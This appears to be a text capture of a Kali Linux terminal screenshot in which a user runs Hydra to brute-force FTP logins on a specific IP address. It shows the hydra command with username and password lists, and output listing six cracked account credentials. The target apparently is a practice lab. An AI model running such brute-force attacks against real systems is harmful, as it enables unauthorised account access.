 nadeem@kali: ~
File Actions Edit View Help
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-05 18:39:17
[DATA] max 16 tasks per 1 server, overall 16 tasks, 132 login tries (l:1/p:132), ~9 tries per task
[DATA] attacking ftp://172.104.4.139:21/
[21][ftp] host: 172.104.4.139   login: bob   password: passw0rd
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-05 18:39:39
┌──(nadeem㉿kali)-[~]
└─$
┌──(nadeem㉿kali)-[~]
└─$
┌──(nadeem㉿kali)-[~]
└─$ telnet alice@172.104.4.139
Server lookup failure:  alice@172.104.4.139:telnet, Name or service not known
┌──(nadeem㉿kali)-[~]
└─$ telnet
telnet> ^C
┌──(nadeem㉿kali)-[~]
└─$ vim usernames.txt
┌──(nadeem㉿kali)-[~]
└─$ hydra -L usernames.txt  -P common_passwords.txt 172.104.4.139 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-05 18:49:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 792 login tries (l:6/p:132), ~50 tries per task
[DATA] attacking ftp://172.104.4.139:21/
[21][ftp] host: 172.104.4.139   login: alice   password: banana
[21][ftp] host: 172.104.4.139   login: bob   password: passw0rd
[21][ftp] host: 172.104.4.139   login: nam   password: qwerty123
[21][ftp] host: 172.104.4.139   login: justin   password: booboo
[21][ftp] host: 172.104.4.139   login: nsm   password: abc123
[21][ftp] host: 172.104.4.139   login: testaccount   password: football
1 of 1 target successfully completed, 6 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-05 18:50:32
┌──(nadeem㉿kali)-[~]